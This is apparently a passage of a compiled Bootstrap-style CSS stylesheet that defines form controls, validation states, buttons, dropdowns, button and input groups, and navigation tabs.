.form-control::-webkit-input-placeholder { color: #999; }
.form-control::-ms-expand { border: 0; background-color: transparent; }
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control { background-color: #eeeeee; opacity: 1; }
.form-control[disabled], fieldset[disabled] .form-control { cursor: not-allowed; }

textarea.form-control { height: auto; }

input[type="search"] { -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control { line-height: 35px; }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control, .input-group-sm > input[type="date"].input-group-addon, .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"], input[type="time"].input-sm, .input-group-sm > input[type="time"].form-control, .input-group-sm > input[type="time"].input-group-addon, .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm input[type="time"], input[type="datetime-local"].input-sm, .input-group-sm > input[type="datetime-local"].form-control, .input-group-sm > input[type="datetime-local"].input-group-addon, .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm input[type="datetime-local"], input[type="month"].input-sm, .input-group-sm > input[type="month"].form-control, .input-group-sm > input[type="month"].input-group-addon, .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm input[type="month"] { line-height: 30px; }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control, .input-group-lg > input[type="date"].input-group-addon, .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"], input[type="time"].input-lg, .input-group-lg > input[type="time"].form-control, .input-group-lg > input[type="time"].input-group-addon, .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg input[type="time"], input[type="datetime-local"].input-lg, .input-group-lg > input[type="datetime-local"].form-control, .input-group-lg > input[type="datetime-local"].input-group-addon, .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg input[type="datetime-local"], input[type="month"].input-lg, .input-group-lg > input[type="month"].form-control, .input-group-lg > input[type="month"].input-group-addon, .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg input[type="month"] { line-height: 46px; } }
.form-group { margin-bottom: 15px; }

.radio, .checkbox { position: relative; display: block; margin-top: 10px; margin-bottom: 10px; }
.radio label, .checkbox label { min-height: 21px; padding-left: 20px; margin-bottom: 0; font-weight: normal; cursor: pointer; }

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] { position: absolute; margin-left: -20px; margin-top: 4px \9; }

.radio + .radio, .checkbox + .checkbox { margin-top: -5px; }

.radio-inline, .checkbox-inline { position: relative; display: inline-block; padding-left: 20px; margin-bottom: 0; vertical-align: middle; font-weight: normal; cursor: pointer; }

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline { margin-top: 0; margin-left: 10px; }

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"], input[type="checkbox"][disabled], input[type="checkbox"].disabled, fieldset[disabled] input[type="checkbox"] { cursor: not-allowed; }

.radio-inline.disabled, fieldset[disabled] .radio-inline, .checkbox-inline.disabled, fieldset[disabled] .checkbox-inline { cursor: not-allowed; }

.radio.disabled label, fieldset[disabled] .radio label, .checkbox.disabled label, fieldset[disabled] .checkbox label { cursor: not-allowed; }

.form-control-static { padding-top: 7px; padding-bottom: 7px; margin-bottom: 0; min-height: 35px; }
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control, .input-group-lg > .form-control-static.input-group-addon, .input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control, .input-group-sm > .form-control-static.input-group-addon, .input-group-sm > .input-group-btn > .form-control-static.btn { padding-left: 0; padding-right: 0; }

.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, .input-group-sm > .input-group-btn > select.btn { height: 30px; line-height: 30px; }

textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-btn > textarea.btn, select[multiple].input-sm, .input-group-sm > select[multiple].form-control, .input-group-sm > select[multiple].input-group-addon, .input-group-sm > .input-group-btn > select[multiple].btn { height: auto; }

.form-group-sm .form-control { height: 30px; padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }
.form-group-sm select.form-control { height: 30px; line-height: 30px; }
.form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control { height: auto; }
.form-group-sm .form-control-static { height: 30px; min-height: 33px; padding: 6px 10px; font-size: 12px; line-height: 1.5; }

.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.33333; border-radius: 6px; }

select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, .input-group-lg > .input-group-btn > select.btn { height: 46px; line-height: 46px; }

textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-btn > textarea.btn, select[multiple].input-lg, .input-group-lg > select[multiple].form-control, .input-group-lg > select[multiple].input-group-addon, .input-group-lg > .input-group-btn > select[multiple].btn { height: auto; }

.form-group-lg .form-control { height: 46px; padding: 10px 16px; font-size: 18px; line-height: 1.33333; border-radius: 6px; }
.form-group-lg select.form-control { height: 46px; line-height: 46px; }
.form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control { height: auto; }
.form-group-lg .form-control-static { height: 46px; min-height: 39px; padding: 11px 16px; font-size: 18px; line-height: 1.33333; }

.has-feedback { position: relative; }
.has-feedback .form-control { padding-right: 43.75px; }

.form-control-feedback { position: absolute; top: 0; right: 0; z-index: 2; display: block; width: 35px; height: 35px; line-height: 35px; text-align: center; pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback, .input-group-lg > .input-group-btn > .btn + .form-control-feedback, .input-group-lg + .form-control-feedback, .form-group-lg .form-control + .form-control-feedback { width: 46px; height: 46px; line-height: 46px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback, .input-group-sm > .input-group-btn > .btn + .form-control-feedback, .input-group-sm + .form-control-feedback, .form-group-sm .form-control + .form-control-feedback { width: 30px; height: 30px; line-height: 30px; }

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label { color: #3c763d; }
.has-success .form-control { border-color: #3c763d; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-success .form-control:focus { border-color: #2b542c; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168; }
.has-success .input-group-addon { color: #3c763d; border-color: #3c763d; background-color: #dff0d8; }
.has-success .form-control-feedback { color: #3c763d; }

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label { color: #8a6d3b; }
.has-warning .form-control { border-color: #8a6d3b; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-warning .form-control:focus { border-color: #66512c; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b; }
.has-warning .input-group-addon { color: #8a6d3b; border-color: #8a6d3b; background-color: #fcf8e3; }
.has-warning .form-control-feedback { color: #8a6d3b; }

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label { color: #a94442; }
.has-error .form-control { border-color: #a94442; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
.has-error .form-control:focus { border-color: #843534; box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483; }
.has-error .input-group-addon { color: #a94442; border-color: #a94442; background-color: #f2dede; }
.has-error .form-control-feedback { color: #a94442; }

.has-feedback label ~ .form-control-feedback { top: 26px; }
.has-feedback label.sr-only ~ .form-control-feedback { top: 0; }

.help-block { display: block; margin-top: 5px; margin-bottom: 10px; color: #d9d9d9; }

@media (min-width: 768px) { .form-inline .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle; }
  .form-inline .form-control { display: inline-block; width: auto; vertical-align: middle; }
  .form-inline .form-control-static { display: inline-block; }
  .form-inline .input-group { display: inline-table; vertical-align: middle; }
  .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control { width: auto; }
  .form-inline .input-group > .form-control { width: 100%; }
  .form-inline .control-label { margin-bottom: 0; vertical-align: middle; }
  .form-inline .radio, .form-inline .checkbox { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle; }
  .form-inline .radio label, .form-inline .checkbox label { padding-left: 0; }
  .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] { position: relative; margin-left: 0; }
  .form-inline .has-feedback .form-control-feedback { top: 0; } }

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline { margin-top: 0; margin-bottom: 0; padding-top: 7px; }
.form-horizontal .radio, .form-horizontal .checkbox { min-height: 28px; }
.form-horizontal .form-group { margin-left: -15px; margin-right: -15px; }
.form-horizontal .form-group:before, .form-horizontal .form-group:after { content: " "; display: table; }
.form-horizontal .form-group:after { clear: both; }
@media (min-width: 768px) { .form-horizontal .control-label { text-align: right; margin-bottom: 0; padding-top: 7px; } }
.form-horizontal .has-feedback .form-control-feedback { right: 15px; }
@media (min-width: 768px) { .form-horizontal .form-group-lg .control-label { padding-top: 11px; font-size: 18px; } }
@media (min-width: 768px) { .form-horizontal .form-group-sm .control-label { padding-top: 6px; font-size: 12px; } }

.btn { display: inline-block; margin-bottom: 0; font-weight: normal; text-align: center; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; border: 1px solid transparent; white-space: nowrap; padding: 6px 12px; font-size: 14px; line-height: 1.5; border-radius: 4px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }
.btn:hover, .btn:focus, .btn.focus { color: #333; text-decoration: none; }
.btn:active, .btn.active { outline: 0; background-image: none; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.disabled, .btn[disabled], fieldset[disabled] .btn { cursor: not-allowed; opacity: 0.65; filter: alpha(opacity=65); box-shadow: none; }

a.btn.disabled, fieldset[disabled] a.btn { pointer-events: none; }

.btn-default { color: #333; background-color: #fff; border-color: #ccc; }
.btn-default:focus, .btn-default.focus { color: #333; background-color: #e6e6e6; border-color: #8c8c8c; }
.btn-default:hover { color: #333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle { color: #333; background-color: #e6e6e6; border-color: #adadad; }
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus { color: #333; background-color: #d4d4d4; border-color: #8c8c8c; }
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle { background-image: none; }
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus { background-color: #fff; border-color: #ccc; }
.btn-default .badge { color: #fff; background-color: #333; }

.btn-primary { color: #fff; background-color: #337ab7; border-color: #2e6da4; }
.btn-primary:focus, .btn-primary.focus { color: #fff; background-color: #286090; border-color: #122b40; }
.btn-primary:hover { color: #fff; background-color: #286090; border-color: #204d74; }
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle { color: #fff; background-color: #286090; border-color: #204d74; }
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus { color: #fff; background-color: #204d74; border-color: #122b40; }
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle { background-image: none; }
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus { background-color: #337ab7; border-color: #2e6da4; }
.btn-primary .badge { color: #337ab7; background-color: #fff; }

.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c; }
.btn-success:focus, .btn-success.focus { color: #fff; background-color: #449d44; border-color: #255625; }
.btn-success:hover { color: #fff; background-color: #449d44; border-color: #398439; }
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle { color: #fff; background-color: #449d44; border-color: #398439; }
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus { color: #fff; background-color: #398439; border-color: #255625; }
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle { background-image: none; }
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus { background-color: #5cb85c; border-color: #4cae4c; }
.btn-success .badge { color: #5cb85c; background-color: #fff; }

.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da; }
.btn-info:focus, .btn-info.focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85; }
.btn-info:hover { color: #fff; background-color: #31b0d5; border-color: #269abc; }
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle { color: #fff; background-color: #31b0d5; border-color: #269abc; }
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus { color: #fff; background-color: #269abc; border-color: #1b6d85; }
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle { background-image: none; }
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus { background-color: #5bc0de; border-color: #46b8da; }
.btn-info .badge { color: #5bc0de; background-color: #fff; }

.btn-warning { color: #fff; background-color: #f0ad4e; border-color: #eea236; }
.btn-warning:focus, .btn-warning.focus { color: #fff; background-color: #ec971f; border-color: #985f0d; }
.btn-warning:hover { color: #fff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle { color: #fff; background-color: #ec971f; border-color: #d58512; }
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus { color: #fff; background-color: #d58512; border-color: #985f0d; }
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle { background-image: none; }
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus { background-color: #f0ad4e; border-color: #eea236; }
.btn-warning .badge { color: #f0ad4e; background-color: #fff; }

.btn-danger { color: #fff; background-color: #d9534f; border-color: #d43f3a; }
.btn-danger:focus, .btn-danger.focus { color: #fff; background-color: #c9302c; border-color: #761c19; }
.btn-danger:hover { color: #fff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle { color: #fff; background-color: #c9302c; border-color: #ac2925; }
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus { color: #fff; background-color: #ac2925; border-color: #761c19; }
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle { background-image: none; }
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus { background-color: #d9534f; border-color: #d43f3a; }
.btn-danger .badge { color: #d9534f; background-color: #fff; }

.btn-link { color: #337ab7; font-weight: normal; border-radius: 0; }
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link { background-color: transparent; box-shadow: none; }
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active { border-color: transparent; }
.btn-link:hover, .btn-link:focus { color: #23527c; text-decoration: underline; background-color: transparent; }
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus { color: #777777; text-decoration: none; }

.btn-lg, .btn-group-lg > .btn { padding: 10px 16px; font-size: 18px; line-height: 1.33333; border-radius: 6px; }

.btn-sm, .btn-group-sm > .btn { padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

.btn-xs, .btn-group-xs > .btn { padding: 1px 5px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

.btn-block { display: block; width: 100%; }

.btn-block + .btn-block { margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

.fade { opacity: 0; transition: opacity 0.15s linear; }
.fade.in { opacity: 1; }

.collapse { display: none; }
.collapse.in { display: block; }

tr.collapse.in { display: table-row; }

tbody.collapse.in { display: table-row-group; }

.collapsing { position: relative; height: 0; overflow: hidden; transition-property: height, visibility; transition-duration: 0.35s; transition-timing-function: ease; }

.caret { display: inline-block; width: 0; height: 0; margin-left: 2px; vertical-align: middle; border-top: 4px dashed; border-top: 4px solid \9; border-right: 4px solid transparent; border-left: 4px solid transparent; }

.dropup, .dropdown { position: relative; }

.dropdown-toggle:focus { outline: 0; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 160px; padding: 5px 0; margin: 2px 0 0; list-style: none; font-size: 14px; text-align: left; background-color: #fff; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 4px; box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); background-clip: padding-box; }
.dropdown-menu.pull-right { right: 0; left: auto; }
.dropdown-menu .divider { height: 1px; margin: 9.5px 0; overflow: hidden; background-color: #e5e5e5; }
.dropdown-menu > li > a { display: block; padding: 3px 20px; clear: both; font-weight: normal; line-height: 1.5; color: #333333; white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus { text-decoration: none; color: #262626; background-color: #f5f5f5; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus { color: #fff; text-decoration: none; outline: 0; background-color: #337ab7; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { color: #777777; }
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus { text-decoration: none; background-color: transparent; background-image: none; filter: progid:DXImageTransform.Microsoft.gradient(enabled = false); cursor: not-allowed; }

.open > .dropdown-menu { display: block; }
.open > a { outline: 0; }

.dropdown-menu-right { left: auto; right: 0; }

.dropdown-menu-left { left: 0; right: auto; }

.dropdown-header { display: block; padding: 3px 20px; font-size: 12px; line-height: 1.5; color: #777777; white-space: nowrap; }

.dropdown-backdrop { position: fixed; left: 0; right: 0; bottom: 0; top: 0; z-index: 990; }

.pull-right > .dropdown-menu { right: 0; left: auto; }

.dropup .caret, .navbar-fixed-bottom .dropdown .caret { border-top: 0; border-bottom: 4px dashed; border-bottom: 4px solid \9; content: ""; }
.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 2px; }

@media (min-width: 992px) { .navbar-right .dropdown-menu { right: 0; left: auto; }
  .navbar-right .dropdown-menu-left { left: 0; right: auto; } }
.btn-group, .btn-group-vertical { position: relative; display: inline-block; vertical-align: middle; }
.btn-group > .btn, .btn-group-vertical > .btn { position: relative; float: left; }
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:hover, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active { z-index: 2; }

.btn-group .btn + .btn, .btn-group .btn + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .btn-group { margin-left: -1px; }

.btn-toolbar { margin-left: -5px; }
.btn-toolbar:before, .btn-toolbar:after { content: " "; display: table; }
.btn-toolbar:after { clear: both; }
.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group { float: left; }
.btn-toolbar > .btn, .btn-toolbar > .btn-group, .btn-toolbar > .input-group { margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }

.btn-group > .btn:first-child { margin-left: 0; }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) { border-bottom-right-radius: 0; border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > .dropdown-toggle:not(:first-child) { border-bottom-left-radius: 0; border-top-left-radius: 0; }

.btn-group > .btn-group { float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle { border-bottom-right-radius: 0; border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-bottom-left-radius: 0; border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0; }

.btn-group > .btn + .dropdown-toggle { padding-left: 8px; padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle { padding-left: 12px; padding-right: 12px; }

.btn-group.open .dropdown-toggle { box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn-group.open .dropdown-toggle.btn-link { box-shadow: none; }

.btn .caret { margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret { border-width: 5px 5px 0; border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret { border-width: 0 5px 5px; }

.btn-group-vertical > .btn, .btn-group-vertical > .btn-group, .btn-group-vertical > .btn-group > .btn { display: block; float: none; width: 100%; max-width: 100%; }
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after { content: " "; display: table; }
.btn-group-vertical > .btn-group:after { clear: both; }
.btn-group-vertical > .btn-group > .btn { float: none; }
.btn-group-vertical > .btn + .btn, .btn-group-vertical > .btn + .btn-group, .btn-group-vertical > .btn-group + .btn, .btn-group-vertical > .btn-group + .btn-group { margin-top: -1px; margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) { border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) { border-top-right-radius: 4px; border-top-left-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) { border-top-right-radius: 0; border-top-left-radius: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle { border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-right-radius: 0; border-top-left-radius: 0; }

.btn-group-justified { display: table; width: 100%; table-layout: fixed; border-collapse: separate; }
.btn-group-justified > .btn, .btn-group-justified > .btn-group { float: none; display: table-cell; width: 1%; }
.btn-group-justified > .btn-group .btn { width: 100%; }
.btn-group-justified > .btn-group .dropdown-menu { left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }

.input-group { position: relative; display: table; border-collapse: separate; }
.input-group[class*="col-"] { float: none; padding-left: 0; padding-right: 0; }
.input-group .form-control { position: relative; z-index: 2; float: left; width: 100%; margin-bottom: 0; }
.input-group .form-control:focus { z-index: 3; }

.input-group-addon, .input-group-btn, .input-group .form-control { display: table-cell; }
.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) { border-radius: 0; }

.input-group-addon, .input-group-btn { width: 1%; white-space: nowrap; vertical-align: middle; }

.input-group-addon { padding: 6px 12px; font-size: 14px; font-weight: normal; line-height: 1; color: #555555; text-align: center; background-color: #eeeeee; border: 1px solid #ccc; border-radius: 4px; }
.input-group-addon.input-sm, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .input-group-addon.btn { padding: 5px 10px; font-size: 12px; border-radius: 3px; }
.input-group-addon.input-lg, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .input-group-addon.btn { padding: 10px 16px; font-size: 18px; border-radius: 6px; }
.input-group-addon input[type="radio"], .input-group-addon input[type="checkbox"] { margin-top: 0; }

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group > .btn, .input-group-btn:first-child > .dropdown-toggle, .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn { border-bottom-right-radius: 0; border-top-right-radius: 0; }

.input-group-addon:first-child { border-right: 0; }

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn { border-bottom-left-radius: 0; border-top-left-radius: 0; }

.input-group-addon:last-child { border-left: 0; }

.input-group-btn { position: relative; font-size: 0; white-space: nowrap; }
.input-group-btn > .btn { position: relative; }
.input-group-btn > .btn + .btn { margin-left: -1px; }
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active { z-index: 2; }
.input-group-btn:first-child > .btn, .input-group-btn:first-child > .btn-group { margin-right: -1px; }
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group { z-index: 2; margin-left: -1px; }

.nav { margin-bottom: 0; padding-left: 0; list-style: none; }
.nav:before, .nav:after { content: " "; display: table; }
.nav:after { clear: both; }
.nav > li { position: relative; display: block; }
.nav > li > a { position: relative; display: block; padding: 10px 15px; }
.nav > li > a:hover, .nav > li > a:focus { text-decoration: none; background-color: #eeeeee; }
.nav > li.disabled > a { color: #777777; }
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus { color: #777777; text-decoration: none; background-color: transparent; cursor: not-allowed; }
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus { background-color: #eeeeee; border-color: #337ab7; }
.nav .nav-divider { height: 1px; margin: 9.5px 0; overflow: hidden; background-color: #e5e5e5; }
.nav > li > a > img { max-width: none; }

.nav-tabs { border-bottom: 1px solid #ddd; }
.nav-tabs > li { float: left; margin-bottom: -1px; }
.nav-tabs > li > a { margin-right: 2px; line-height: 1.5; border: 1px solid transparent; border-radius: 4px 4px 0 0; }
.nav-tabs > li > a:hover { border-color: #eeeeee #eeeeee #ddd; }
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus { color: #555555; background-color: #fff; border: 1px solid #ddd; border-bottom-color: transparent; cursor: default; }

.nav-pills > li { float: left; }
.nav-pills > li > a { border-radius: 4px; }
.nav-pills > li + li { margin-left: 2px; }
